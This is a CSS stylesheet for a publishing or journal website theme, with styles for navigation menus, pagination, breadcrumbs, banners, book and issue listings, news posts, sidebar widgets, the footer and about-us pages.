.menu-itsj-has-children,
.menu-itsj-has-mega-menu{ position: relative; }v
.mega-menu-row{
	width: 100%;
	float: left;
	display: table;
	table-layout: fixed;
}
.mega-menu-col{
	display: table-cell;
	vertical-align: top;
}
.navbar-toggle {
	border: 0;
	margin: 3px 0;
	border-radius: 0;
	padding: 10px 12px;
}
.navbar-toggle .icon-bar{background: #fff;}
.sj-formtheme{
	width:100%;
	float:left;
}
.sj-formtheme fieldset{
	border:0;
	margin:0;
	padding:0;
	width:100%;
	float:left;
	position:relative;
}
.sj-inputwithicon{position:relative;}
.sj-inputwithicon i{
	top:0;
	right:0;
	z-index:2;
	width:40px;
	height:42px;
	line-height:42px;
	position:absolute;
	text-align: center;
}
.sj-inputwithicon .form-control{
	z-index:1;
	position:relative;
}
/* =============================================
			Theme Pagination Style				
============================================= */
.sj-pagination {
	width:100%;
	float: left;
	font:14px/24px 'Montserrat', Arial, Helvetica, sans-serif;
}
.sj-pagination ul {
	margin:0;
	padding:0;
	float:right;
	list-style:none;
	text-align: center;
	line-height: inherit;
}
.sj-pagination ul li {
	float:left;
	margin:0 6px;
	line-height: inherit;
	list-style-type:none;
}
.sj-pagination ul li.sj-prevpage { margin-left:0; }
.sj-pagination ul li.sj-nextpage { margin-right:0; }
.sj-pagination ul li a{
	width:20px;
	display:block;
	color:#373542;
	text-align:center;
	position:relative;
	line-height: inherit;
}
.sj-pagination ul li.sj-nextpage a,
.sj-pagination ul li.sj-prevpage a {
	width:auto;
	font-size: 20px;
	overflow:hidden;
	position:relative;
}
.sj-pagination ul li.sj-nextpage a { padding:0 0 0 25px; }
.sj-pagination ul li.sj-prevpage a { padding:0 25px 0 0; }
.sj-pagination ul li.sj-nextpage a:after,
.sj-pagination ul li.sj-prevpage a:after {
	top:50%;
	opacity:0;
	content:'';
	width:15px;
	height:1px;
	background:#373542;
	position:absolute;
	visibility:hidden;
}
.sj-pagination ul li.sj-nextpage a:after { right:50px; }
.sj-pagination ul li.sj-prevpage a:after { left:50px; }
.sj-pagination ul li.sj-nextpage a:hover:after,
.sj-pagination ul li.sj-prevpage a:hover:after {
	opacity:1;
	visibility:visible;
}
.sj-pagination ul li.sj-nextpage a:hover:after { right:2px; }
.sj-pagination ul li.sj-prevpage a:hover:after { left:2px; }
/* =============================================
			Theme BreadCrumb Style				
============================================= */
.sj-breadcrumb {
	margin:0;
	padding: 0;
	color: #fff;
	float:right;
	text-align:left;
	list-style: none;
	text-transform: capitalize;
	font:400 14px/14px 'Quicksand', Arial, Helvetica, sans-serif;
}
.sj-breadcrumb li {
	width:auto;
	padding:0 10px;
	position:relative;
	line-height:inherit;
	list-style-type:none;
	display: inline-block;
	vertical-align: middle;
}
.sj-breadcrumb li:after {
	top:50%;
	left:-4px;
	width:4px;
	height:4px;
	content:'';
	margin:-2px 0 0;
	background:#fff;
	border-radius:50%;
	position:absolute;
}
.sj-breadcrumb li:last-child { padding: 0 0 0 10px;}
.sj-breadcrumb li:first-child:after { display: none; }
.sj-breadcrumb li a {
	color:#fff;
	display:block;
}
/* =============================================
			Theme Styling						
============================================= */
.sj-home {}
.sj-wrapper {overflow:hidden;}
.sj-main {}
.sj-footer {
	position:relative;
	background: #fcfcfc;
	border-top:1px solid #ddd;
}
.sj-contentwrapper{
	width: 100%;
	margin:0 auto;
	padding:0px 0 0;
	
	background: #fff;
	overflow: hidden;
	position:relative;
	-webkit-box-shadow: 0 0 15px 3px rgba(0,0,0,0.20);
	box-shadow: 0 0 15px 3px rgba(0,0,0,0.20);
}
.sj-contentwrapper:before{
	top:0;
	left:0;
	content:'';
	width:100%;
	height:4px;
	position:absolute;
	background-color: rgba(0, 0, 0, 0.7);
}
.sj-content,
.sj-twocolumns{
	width:100%;
	float:left;
}
.sj-sectioninnerspace{padding:20px 0;}
.sj-sectioninnerspace:first-child{padding-top:0;}
.sj-alignleft{
	float:left;
	margin:0 30px 30px 0;
}
/* =============================================
			Header Style					
============================================= */
.sj-header {
	z-index: 10;
	background:#fcfcfc;
	position: relative;
	border-bottom:1px solid #ddd;
}
body.sj-home .sj-header{border:0;}
.sj-nav{
	float: left;
	text-transform: capitalize;
	font:500 16px/18px 'Quicksand', Arial, Helvetica, sans-serif;
}
.sj-navigation{
	padding: 0;
	width: 100%;
	float: left;
}
.sj-navigation ul{
	list-style: none;
	line-height: inherit;
}
.sj-navigation > ul{
	width: 100%;
	float: left;
	list-style: none;
	text-align: center;
	line-height: inherit;
}
.sj-navigation ul li{
	line-height: inherit;
	list-style-type: none;
}
.sj-navigation > ul > li{
	float:left;
	width: auto;
	position:relative;
}
.sj-navigation > ul > li > a{
	color:#636c77;
	display: block;
	border-radius:6px;
	position:relative;
	padding: 11px 16px;
	border:1px solid transparent;
}
.sj-navigation > ul > li:hover > a,
.sj-navigation > ul > li.current-menu-item > a{
	background:#fff;
	border-color:#ddd;
}
.sj-navigation > ul > li.menu-item-has-children > a,
.sj-navigation > ul > li.page_item_has_children > a{
	position:relative;
	padding:11px 30px 11px 16px;
}
.sj-navigation > ul > li.menu-item-has-children > a:before,
.sj-navigation > ul > li.page_item_has_children > a:before{
	font-family:'FontAwesome';
	top:50%;
	right:10px;
	font-size:16px;
	margin:-5px 0 0;
	content:'\f107';
	line-height:10px;
	position:absolute;
	
}
.sub-menu,
.mega-menu,
.children{
	left: 0;
	top: 150px;
	opacity: 0;
	text-align:left;
	background: #fff;
	visibility: hidden;
	position: absolute;
	-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.10);
	box-shadow: 0 0 20px 0 rgba(0,0,0,0.10);
}
.sub-menu,
.children{
	margin: 0;
	width: 230px;
	border-radius:6px;
	border-top:2px solid;
}
.sj-navigation > ul > li.menu-item-has-children:last-child .sub-menu,
.sj-navigation > ul > li.page_item_has_children:last-child .sub-menu{
	right:0;
	left:auto;
}
.sj-navigation > ul > li.menu-item-has-children:last-child .sub-menu li .sub-menu,
.sj-navigation > ul > li.page_item_has_children:last-child .sub-menu li .sub-menu{
	left:auto;
	right:100%;
}
.sub-menu li,
.children li{
	width:100%;
	float:left;
	position:relative;
}
.sub-menu li:hover,
.children li:hover{background:#f7f7f7;}
.sub-menu li a,
.children li a{
	color:#636c77;
	display:block;
	padding:13px 30px;
}
.sub-menu li.menu-item-has-children a,
.children li.menu-item-has-children a,
.sub-menu li.page_item_has_children a,
.children li.page_item_has_children a{position: relative;}
.sub-menu li.menu-item-has-children > a:before,
.children li.menu-item-has-children > a:before,
.sub-menu li.page_item_has_children > a:before,
.children li.page_item_has_children > a:before{
	top: 0;
	right: 30px;
	content: '\f105';
	font-size: 14px;
	line-height: 44px;
	position: absolute;
	font-family: 'FontAwesome';
}
.sub-menu li.menu-item-has-children .sub-menu,
.children li.menu-item-has-children .sub-menu,
.sub-menu li.menu-item-has-children .sub-menu,
.children li.page_item_has_children .sub-menu{left: 100%;}
.sub-menu li.page_item_has_children:hover .sub-menu{
	top: 0;
	opacity: 1;
	visibility: visible;
}
.sj-navigation > ul > li:hover > .sub-menu,
.sj-navigation > ul > li:hover > .children,
.sj-navigation > ul > li:hover > .mega-menu{
	top: 100%;
	opacity: 1;
	visibility: visible;
}
.mega-menu-row{
	margin: 0;
	display: table;
	table-layout: fixed;
}
.sj-topbar{
	width:100%;
	float:left;
	padding:20px 0;
	border-bottom:1px solid #ddd;
}
.sj-topbar .sj-socialiconssimple{
	width:auto;
	padding:10px 0;
}
.sj-languagelogin{float:right;}
.sj-languages{
	padding:10px;
	position: relative;
	text-align: center;
	border-radius:6px;
	display: inline-block;
	vertical-align: middle;
	border:1px solid #dbdbdb;
}
#sj-minicart-button,
#sj-languages-button{
	color: #666;
	display: block;
	font-size: 14px;
	font-weight:500;
	line-height: 16px;
	text-transform: capitalize;
}
#sj-languages-button span{color:#666;}
#sj-languages-button img,
#sj-languages-button span,
#sj-languages-button i{
	display: inline-block;
	vertical-align: middle;
}
#sj-languages-button img{border-radius:4px;}
#sj-languages-button i{
	color:#666;
	padding: 0 0 0 10px;
}
.sj-languages ul{
	top: 40px;
	right: 0;
	z-index: 9;
	width: 100px;
	display: none;
	font-size: 14px;
	font-weight:500;
	background: #fff;
	border-radius:6px;
	position: absolute;
	line-height: normal;
	text-transform: uppercase;
	-webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,0.10);
	box-shadow: 0 0 10px 0 rgba(0,0,0,0.10);
	-webkit-box-shadow:inset 0 2px 0 0 #5e9cea;
	box-shadow:inset 0 2px 0 0 #5e9cea;
}
.sj-languages ul:before{
	top:0;
	left:0;
	content:'';
	width:100%;
	height:100%;
	position:absolute;
	-webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,0.10);
	box-shadow: 0 0 10px 0 rgba(0,0,0,0.10);
}
.sj-languages ul li{
	float: left;
	width: 100%;
	padding: 0 10px;
	line-height: inherit;
	list-style-type: none;
}
.sj-languages ul li a{
	display: block;
	color: #636c77;
	padding: 12px 0;
}
.sj-languages ul li a img,
.sj-languages ul li a span{
	line-height: 14px;
	display: inline-block;
	vertical-align: middle;
}
.sj-languages ul li a img{border-radius:4px;}
.sj-loginarea{
	float:left;
	padding:11px 18px 11px 0;
}
.sj-loging{
	width:100%;
	float:left;
	font-size:14px;
	font-weight:500;
	list-style:none;
	line-height:17px;
}
.sj-loging li{
	float:left;
	padding:0 12px;
	line-height:inherit;
	list-style-type:none;
}
.sj-loging li a{
	color:#666;
	display:block;
}
.sj-navigationarea{
	width:100%;
	float:left;
	padding:30px 0;
}
.sj-logo{
	float:left;
	padding:4px 0;
}
.sj-logo a,
.sj-logo a img{display:block;}
.sj-logo a img{
	width:100%;
	height:auto;
}
.sj-rightarea{float:right;}
.sj-nav,
.sj-rightarea .sj-btn,
.sj-rightarea .sj-btnsearch{
	float:none;
	display:inline-block;
	vertical-align:middle;
}
.sj-btntopsearch{
	margin:0 25px 0 20px;
	color:#636c77;
	font-size:16px;
	line-height:16px;
}
.sj-tagnew{
	right:0;
	top:-15px;
	z-index:5;
	color:#fff;
	width:35px;
	font-size:9px;
	padding:0 8px;
	line-height:17px;
	position:absolute;
	border-radius:30px 30px 30px 0;
}
.sj-tagnew:before{
	left:0;
	top:100%;
	width: 0;
	height: 0;
	content:'';
	position:absolute;
	border-top: 6px solid;
	border-right: 6px solid transparent !important;
}
.sj-userloginarea,
body.sj-userlogin .sj-loginarea{display:none;}
.sj-loginarea,
body.sj-userlogin .sj-userloginarea{display:block;}
.sj-userloginarea{
	float:left;
	margin:0 30px 0 0;
	position: relative;
}
.sj-userloginarea a{
	width:100%;
	float:left;
	display:block;
	color:#636c77;
	position:relative;
	padding:0 30px 0 0;
}
.sj-userloginarea > a > i{
	top:50%;
	right:0;
	font-size:16px;
	margin:-8px 0 0;
	line-height:16px;
	position:absolute;
	font-family:'FontAwesome';
}
.sj-userloginarea img{
	width:48px;
	float:left;
	height:48px;
	padding:3px;
	background:#fff;
	border-radius:50%;
	margin:0 10px 0 0;
	border:1px solid #ddd;
}
.sj-loginusername{
	padding:8px 0;
	overflow:hidden;
}
.sj-loginusername h3{
	font-size:14px;
	margin:0 0 5px;
	font-weight:500;
	line-height:14px;
}
.sj-loginusername span{
	display:block;
	font-size:13px;
	line-height:13px;
}
body.sj-userlogin .sj-topbar .sj-socialiconssimple{padding:14px 0;}
body.sj-userlogin .sj-topbar .sj-languages{margin:4px 0;}
/* =============================================
			Home Banner Style					
============================================= */
.sj-bannercontent{
	width:100%;
	float:left;
	padding:85px 0;
}
.sj-homebanner{
	width:100%;
	float:left;
	background:#fcfcfc;
	border-bottom:1px solid #ddd;
}
.sj-bannercontent h1{
	font-size:52px;
	margin:0 0 32px;
	padding:0 0 22px;
	line-height:62px;
	position:relative;
}
.sj-bannercontent h1:before{
	left:0;
	bottom:0;
	content:'';
	height:4px;
	width:170px;
	position:absolute;
	border-radius:50px;
}
.sj-bannercontent h1 span{display:block;}
.sj-bannercontent .sj-description p{
	margin:0;
	font-size:22px;
	line-height:32px;
}
.sj-bannercontent .sj-description p a{
	color:#5e9cea;
	text-decoration:none;
}
.sj-postbook {
	width: 100%;
	float: left;
	margin:0 0 -60px;
	position:relative;
}
.sj-featureimg {
	margin: 0;
	width: 100%;
	float: left;
	position: relative;
	padding:0 30px 0 70px;
}
.sj-bookimg{
	width: 100%;
	float: left;
	position: relative;
}
.sj-frontcover {
	z-index: 2;
	width: 100%;
	float: left;
	position: relative;
}
.sj-frontcover:after {
	top: 0;
	right: 13px;
	z-index: -1;
	width: 8px;
	height: 97%;
	content: '';
	position: absolute;
	background: url(../images/slider/bookpattren.png) no-repeat;
	-webkit-background-size: 100% 100%;
	-moz-background-size: 100% 100%;
	-ms-background-size: 100% 100%;
	-o-background-size: 100% 100%;
	background-size: 100% 100%;
}
.sj-bookimg img {
	width: 100%;
	height: auto;
	display: block;
}
/* =============================================
			Greeting &amp; Welcome Style		
============================================= */
.sj-welcomegreeting{
	width:100%;
	float:left;
	margin:0 0 40px;
	padding:20px 5px;
	border-radius:6px;
	background:#fcfcfc;
}
.sj-welcomeslider{
	width:100%;
	float:left;
}
.sj-welcomeimg{
	margin:0;
	width:100%;
	float:left;
	border-radius:6px;
}
.sj-welcomeimg img{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-welcomeslider .sj-slidernav{display:none;}
.sj-welcomehead,
.sj-welcomecontent{
	width:100%;
	float:left;
}
.sj-welcomehead{padding:0 0 22px;}
.sj-welcomehead span{
	display:block;
	font-size:20px;
	line-height:20px;
}
.sj-welcomehead h2{
	margin:0;
	font-size:30px;
	line-height:30px;
}
.sj-welcomecontent .sj-description p{
	margin:0;
	font-size:16px;
	line-height:26px;
}
.sj-btnarea{
	width:100%;
	float:left;
	padding:23px 0 0;
}
.sj-btnarea .sj-btn{padding:0 50px;}
.sj-btnarea .sj-btn + .sj-btn{margin:0 0 0 26px;}
.sj-btnvideo{
	color:#fff;
	left: -121px;
	display:block;
	bottom: 250px;
	font-size:20px;
	line-height:20px;
	position:absolute;
	border-radius:10px 10px 0 0;
	padding:20px 20px 20px 80px;
	-moz-transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);
}
.sj-btnvideo,
.sj-btnvideo span{color:#fff;}
.sj-btnvideo span{
	display:block;
	line-height:inherit;
}
.sj-btnvideo i{
	top: 0;
	left: 20px;
	width: 50px;
	height: 100%;
	font-size:24px;
	line-height: 60px;
	text-align: center;
	position: absolute;
	background:#eb5463;
}
.sj-btnvideo i:after{
	width: 0;
	height: 0;
	top: -36px;
	left: 12px;
	z-index: 1;
	content: '';
	position: absolute;
	border-bottom: 25px solid #eb5463;
	border-left: 26px solid transparent;
	border-top: 25px solid #eb5463;
	-moz-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}
.sj-btnvideo:hover i{color:#fff;}
/* =============================================
			Editors Choice Style		
============================================= */
.sj-borderheading{
	width: 100%;
	float: left;
	margin: 0 0 20px;
	padding: 0 0 20px;
	border-bottom: 1px solid #ddd;
}
.sj-borderheading h3{
	margin:0;
	float:left;
	font-size:24px;
	line-height:24px;
}
.sj-borderheading a{
	float:right;
	display:block;
	padding:0 40px;
	font-size:14px;
	font-weight:500;
	line-height:25px;
}
.sj-post,
.sj-editorchoice,
.sj-editorschoice{
	width:100%;
	float:left;
}
.sj-editorschoice .item{
	width:100%;
	float:left;
	margin:-15px 0;
}
.sj-editorchoice{padding:15px 0;}
.sj-postimg{
	float:left;
	margin:0 20px 0 0;
	border-radius:6px;
}
.sj-postimg img{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-postimg:before{
	top:0;
	left:0;
	opacity:0;
	content:'';
	width:100%;
	height:100%;
	visibility:hidden;
	border-radius:6px;
	position:absolute;
	background:
		-moz-linear-gradient(-45deg,
		rgba(99,108,119,0.5) 0%,
		rgba(99,108,119,0.5) 100%);
	background:
		-webkit-linear-gradient(-45deg,
		rgba(99,108,119,0.5) 0%,
		rgba(99,108,119,0.5) 100%);
	background:
		linear-gradient(135deg,
		rgba(99,108,119,0.5) 0%,
		rgba(99,108,119,0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80636c77', endColorstr='#80636c77',GradientType=1 );
}
.sj-postcontent{
	padding:10px 0;
	overflow:hidden;
}
.sj-editorchoice:hover .sj-postimg:before{
	opacity:1;
	visibility:visible;
}
.sj-head{
	width:100%;
	float:left;
	padding:0 0 10px;
}
.sj-username{
	color:#636c77;
	display:block;
	font-size:13px;
	margin:0 0 10px;
	line-height:13px;
	position:relative;
	padding:0 0 0 20px;
}
.sj-username:after{
	top:0;
	left:0;
	font-size:13px;
	content:'\f007';
	line-height:13px;
	position:absolute;
	font-family: 'Font Awesome\ 5 Free';
}
.sj-username a{
	color:#636c77;
	display:block;
}
.sj-head h3{
	margin:0;
	font-size:16px;
	font-weight:500;
	line-height:20px;
}
.sj-head h3 a{
	color:#636c77;
	display:block;
}
.sj-postcontent .sj-description {padding:0 0 15px;}
.sj-postcontent .sj-description p{margin:0;}
.sj-prev,
.sj-next{
	right:0;
	top:-66px;
	width:26px;
	height:26px;
	cursor:pointer;
	border-radius:50%;
	text-align:center;
	position:absolute;
	border:1px solid #dedede;
}
.sj-prev{right: 105px;}
.sj-prev span,
.sj-next span{
	display:block;
	line-height:24px;
}
.sj-prev:hover span,
.sj-next:hover span{color:#fff;}
.sj-post .sj-postcontent .sj-btn{
	padding: 0 20px;
	line-height:30px;
}
/* =============================================
			Previous Issues Style				
============================================= */
.sj-previousissues{
	width:100%;
	float:left;
}
.sj-navtabs{
	width:30%;
	float:left;
	list-style:none;
	font-size:14px;
	line-height:17px;
}
.sj-navtabs li{
	width:100%;
	float:left;
	padding:5px 0;
	line-height:inherit;
	list-style-type:none;
}
.sj-navtabs li a{
	padding:5px 0;
	color:#636c77;
	display:block;
	position:relative;
	padding:0 0 0 15px;
	line-height:inherit;
}
.sj-navtabs li a:before{
	left:0;
	top:50%;
	width:4px;
	height:4px;
	content:'';
	margin:-2px 0 0;
	position:absolute;
	border-radius:50%;
	background:#636c77;
}
.sj-navtabs li:hover{padding-left:15px;}
.sj-navtabs li a span{font-weight:500;}
.sj-tabcontent{
	width:70%;
	float:left;
}
.sj-tabcontent .tab-pane{
	width:100%;
	float:left;
}
.sj-issuesslider,
.sj-issuesslider .item{
	width:100%;
	float:left;
}
.sj-issuesslider .item{margin:-15px 0;}
.sj-smallpost{
	width:50%;
	float:left;
}
.sj-smallpost .sj-postcontent {padding:5px 0;}
.sj-smallpost .sj-postcontent .sj-head{padding:0;}
.sj-smallpost .sj-postcontent .sj-head .sj-username{margin:0 0 6px;}
/* =============================================
			Upcoming Books Style				
============================================= */
.sj-upcomingbooks,
.sj-upcomingbooks .item{
	width:100%;
	float:left;
}
.sj-upcomingbook{
	width:100%;
	float:left;
}
.sj-upcomingbookimg{
	margin:0;
	width:100%;
	float:left;
	border-radius:6px;
}
.sj-upcomingbookimg img{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-upcomingbookimg:before{
	top:0;
	left:0;
	opacity:0;
	content:'';
	width:100%;
	height:100%;
	visibility:hidden;
	border-radius:6px;
	position:absolute;
	background:
		-moz-linear-gradient(-45deg,
		rgba(99,108,119,0.5) 0%,
		rgba(99,108,119,0.5) 100%);
	background:
		-webkit-linear-gradient(-45deg,
		rgba(99,108,119,0.5) 0%,
		rgba(99,108,119,0.5) 100%);
	background:
		linear-gradient(135deg,
		rgba(99,108,119,0.5) 0%,
		rgba(99,108,119,0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80636c77', endColorstr='#80636c77',GradientType=1 );
}
.sj-upcomingbook:hover .sj-upcomingbookimg:before{
	opacity:1;
	visibility:visible;
}
.sj-upcomingbook .sj-postcontent{
	width:100%;
	float:left;
	padding:20px 0 0;
	text-align:center;
}
.sj-upcomingbook .sj-postcontent h3{
	margin:0;
	font-size:16px;
	font-weight:500;
	line-height:20px;
}
/* =============================================
			News Articles Style					
============================================= */
.sj-newsposts,
.sj-newsarticle,
.sj-newsarticles,
.sj-newsarticle .item{
	width:100%;
	float:left;
}
.sj-newsimg{
	margin:0;
	width:100%;
	float:left;
	border-radius:6px;
}
.sj-newsimg img{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-newsimg:before{
	top:0;
	left:0;
	opacity:0;
	content:'';
	width:100%;
	height:100%;
	visibility:hidden;
	border-radius:6px;
	position:absolute;
	background:
		-moz-linear-gradient(-45deg,
		rgba(99,108,119,0.5) 0%,
		rgba(99,108,119,0.5) 100%);
	background:
		-webkit-linear-gradient(-45deg,
		rgba(99,108,119,0.5) 0%,
		rgba(99,108,119,0.5) 100%);
	background:
		linear-gradient(135deg,
		rgba(99,108,119,0.5) 0%,
		rgba(99,108,119,0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80636c77', endColorstr='#80636c77',GradientType=1 );
}
.sj-newscontent{
	width:100%;
	float:left;
	text-align:left;
	padding:20px 0 0;
}
.sj-newshead{
	width:100%;
	float:left;
	padding:0 0 12px;
}
.sj-newshead h3{
	margin:7px 0 0;
	font-size:16px;
	font-weight:500;
	line-height:20px;
}
.sj-newshead h3 a{display:block;}
.sj-posttimedate{
	color:#636c77;
	display:block;
	font-size:13px;
	line-height:13px;
	position:relative;
	padding:0 0 0 18px;
}
.sj-posttimedate:after{
	top:0;
	left:0;
	font-size:13px;
	content:'\f073';
	line-height:13px;
	position:absolute;
	font-family: 'Font Awesome\ 5 Free';
}
.sj-newscontent .sj-description p{margin:0;}
.sj-newscontent .sj-description p a{text-decoration:none;}
/* =============================================
			Sidebar Style						
============================================= */
.sj-sidebar{
	width:100%;
	float:left;
}
.sj-widget{
	width:100%;
	float:left;
}
.sj-widget + .sj-widget{margin:40px 0 0;}
.sj-widgetheading{
	width:100%;
	float:left;
	padding:0 20px;
	margin: 0 0 10px;
	border-radius:6px;
	background:#fcfcfc;
}
.sj-widgetheading h3{
	margin:0;
	font-size:16px;
	font-weight:500;
	line-height:40px;
}
.sj-widgetcontent{
	width:100%;
	float:left;
}
.sj-widgetcontent ul{
	width:100%;
	float:left;
	font-size:14px;
	list-style:none;
	line-height:14px;
	text-transform:capitalize;
}
.sj-widgetcontent ul li{
	width:100%;
	float:left;
	position:relative;
	line-height:inherit;
	list-style-type:none;
	padding:6px 0 6px 15px;
}
.sj-widgetcontent ul li a{
	color:#636c77;
	display:block;
}
.sj-widgetcontent ul li.sj-more {padding-left:0;}
.sj-widgetcontent .sj-formsearch .form-control {
	z-index: 1;
	position: relative;
	padding: 10px 45px 10px 15px;
}
.sj-widgetcontent .sj-formsearch button {
	top: 1px;
	color:#fff;
	right: 1px;
	z-index: 2;
	width: 40px;
	height: 40px;
	font-size:12px;
	line-height: 38px;
	position: absolute;
	border-radius:0 6px 6px 0;
}
.sj-widgetimpactfector .sj-widgetcontent{
	padding:7px;
	border-radius:6px;
	border:1px solid #ddd;
}
.sj-widgetimpactfector .sj-widgetcontent ul{
	padding:0 10px;
	background:#fcfcfc;
}
.sj-widgetimpactfector .sj-widgetcontent ul li{padding:20px 0;}
.sj-widgetimpactfector .sj-widgetcontent ul li + li{border-top:1px solid #ddd;}
.sj-widgetimpactfector .sj-widgetcontent ul li:first-child{text-align:center;}
.sj-widgetimpactfector .sj-widgetcontent ul li h3{
	font-size:18px;
	font-weight:700;
	line-height:22px;
}
.sj-widgetimpactfector .sj-widgetcontent ul li h3 span{display:block;}
.sj-widgetimpactfector .sj-widgetcontent ul li .sj-description p{margin:0;}
.sj-widgetimpactfector .sj-widgetcontent ul li .sj-description p a{
	color:#5e9cea;
	display:block;
	margin:10px 0 0;
	font-weight:500;
	line-height:14px;
	text-decoration:none;
}
.sj-widgetnoticeboard .sj-widgetcontent ul{line-height:22px;}
.sj-widgetnoticeboard .sj-widgetcontent ul li:before {
	left: 0;
	top: 17px;
	width: 4px;
	height: 4px;
	content: '';
	margin: -2px 0 0;
	border-radius: 50%;
	position: absolute;
	background: #636c77;
}
.sj-headtitle{
	display:block;
	margin:0 0 6px;
	font-size:11px;
	line-height:12px;
	text-align:center;
	text-transform:uppercase;
}
.sj-addimage{
	margin:0;
	width:100%;
	float:left;
	padding:7px;
	background:#fff;
	border-radius:6px;
	border:1px solid #ddd;
}
.sj-addimage a{display:block;}
.sj-addimage img{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-widgetquestions .sj-widgetheading h3{color:#fff;}
.sj-widgetquestions .sj-widgetcontent{padding:10px 10px 0;}
.sj-questions,
.sj-selectgroup{
	width:100%;
	float:left;
}
.sj-selectgroup{padding:0 0 24px;}
.sj-questions .sj-btn{
	padding:0 25px;
	line-height:30px;
}
/* =============================================
			Footer Style						
============================================= */
.sj-footer{background:#fcfcfc;}
.sj-footercolumns{
	width:100%;
	float:left;
	padding:60px 0;
}
.sj-fcol{
	width:100%;
	float:left;
}
.sj-footeraboutus {text-align:center;}
.sj-fcol .sj-logo{
	float:none;
	width:234px;
	margin:0 auto;
	display:block;
	padding:0 0 25px;
}
.sj-footeraboutus .sj-description p{margin:0;}
.sj-footeraboutus .sj-description p a{text-decoration:none;}
.sj-footeraboutus .sj-socialiconssimple {
	padding:15px 0 0;
	text-align:center;
}
.sj-footeraboutus .sj-socialiconssimple li{
	float:none;
	display:inline-block;
	vertical-align:middle;
}
.sj-fcol .sj-widgetheading{
	margin:0;
	border-radius:0;
	background:none;
	padding:0 0 20px;
}
.sj-fcol .sj-widgetheading h3{
	font-size:18px;
	line-height:18px;
}
.sj-fcol .sj-widgetcontent ul li:before{
	left:0;
	top:50%;
	width:4px;
	height:4px;
	content:'';
	margin:-2px 0 0;
	border-radius:50%;
	position:absolute;
	background:#636c77;
}
.sj-fcol .sj-widgetcontent ul li.sj-more:before{display:none;}
.sj-widgetresources,
.sj-widgetusefullinks{padding:0 0 0 30px;}
.sj-widgetcontactus .sj-widgetcontent ul li{padding-left:0;}
.sj-widgetcontactus .sj-widgetcontent ul li:before{display:none;}
.sj-widgetcontactus .sj-widgetcontent ul li address{
	margin:0;
	font-style:normal;
}
.sj-widgetcontactus .sj-widgetcontent ul li i,
.sj-widgetcontactus .sj-widgetcontent ul li a i,
.sj-widgetcontactus .sj-widgetcontent ul li a span,
.sj-widgetcontactus .sj-widgetcontent ul li address{
	display:inline-block;
	vertical-align:top;
}
.sj-widgetcontactus .sj-widgetcontent ul li i,
.sj-widgetcontactus .sj-widgetcontent ul li a i{width:30px;}
.sj-widgetcontactus .sj-widgetcontent ul li address{
	width:85%;
	line-height:20px;
}
.sj-widgetcontactus .sj-widgetcontent ul li:first-child i{line-height:18px;}
.sj-btnscrolltotop{
	top:-23px;
	right:80px;
	width:90px;
	color:#fff;
	height:22px;
	display:block;
	font-size:18px;
	line-height:22px;
	text-align:center;
	position:absolute;
	background:url(../images/btnscroll-bg.png) center center;
}
.sj-btnscrolltotop i,
.sj-btnscrolltotop:hover{color:#fff;}
.sj-footerbottom{
	width:100%;
	float:left;
	padding:16px 0;
	text-align:center;
	border-top:1px solid #ddd;
}
.sj-copyrights{
	margin:0;
	width:100%;
	float:left;
	line-height:17px;
	text-align:center;
}
.sj-copyrights span{
	color:#5e9cea;
	font-weight:500;
}
/* ==========================================================================================
									Inner Pages Style										
========================================================================================== */
/* =============================================
			Inner Banner Style					
============================================= */
.sj-innerbanner{
	width:100%;
	float:left;
	padding:14px 0;
	background:#636c77;
}
.sj-innerbannercontent{
	width:100%;
	float:left;
}
.sj-innerbannercontent h1{
	margin:0;
	float:left;
	color:#fff;
	font-size:16px;
	font-weight:500;
	line-height:16px;
}
/* =============================================
			About Us Style						
============================================= */
.sj-aboutus{
	width:100%;
	float:left;
}
.sj-aboutusimg{
	margin:0;
	width:100%;
	float:left;
	margin:0 0 10px;
	border-radius:6px;
}
.sj-aboutusimg img{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-introduction{
	width:100%;
	float:left;
}
.sj-introduction span{
	display:block;
	font-size:20px;
	line-height:22px;
}
.sj-introduction h4{
	font-size:30px;
	margin:0 0 15px;
	line-height:33px;
}
.sj-introduction .sj-description p:last-child{margin:0;}
.sj-ourhistory{
	width:100%;
	float:left;
}
.sj-tableourhistory{
	border:0;
	margin: 0 0 25px;
	border-collapse: separate;
}
.sj-tableourhistory tr th,
.sj-tableourhistory tr td{
	color:#636c77;
	font-size:16px;
	text-align:left;
	line-height:18px;
	padding:16px 20px;
	background:#fcfcfc;
	border-right:0;
	border-top:0;
	border-color:#ddd;
}
.sj-tableourhistory tr th{
	font-weight:500;
	border-top:1px solid #ddd;
	border-bottom:1px solid #ddd !important;
}
.sj-tableourhistory tr th:first-child{border-radius:6px 0 0 0;}
.sj-tableourhistory tr th:last-child{
	border-radius:0 6px 0 0;
	border-right:1px solid #ddd;
}
.sj-tableourhistory tr td{background:none;}
.sj-tableourhistory tr td:first-child{border-left:0;}
.sj-tableourhistory tr td:last-child{border-right:0;}
.sj-ourhistory .sj-deacription p:last-child{margin:0;}
.sj-ouraim,
.sj-ouraims{
	width:100%;
	float:left;
}
.sj-ouraims{padding-bottom:0;}
.sj-placeholder img{
	opacity:0;
	width:100%;
	min-height:300px;
	visibility:hidden;
}
.sj-placeholder iframe{
	top:0;
	left:0;
	width:100%;
	height:100%;
	position:absolute;
}
.sj-firstletter{
	margin: 0;
	float: left;
	font-size: 70px;
	line-height: 65px;
	padding: 0 15px 0 15px;
}
.sj-ouraim .sj-description p:last-child{margin:0;}
/* =============================================
			Articles Style						
============================================= */
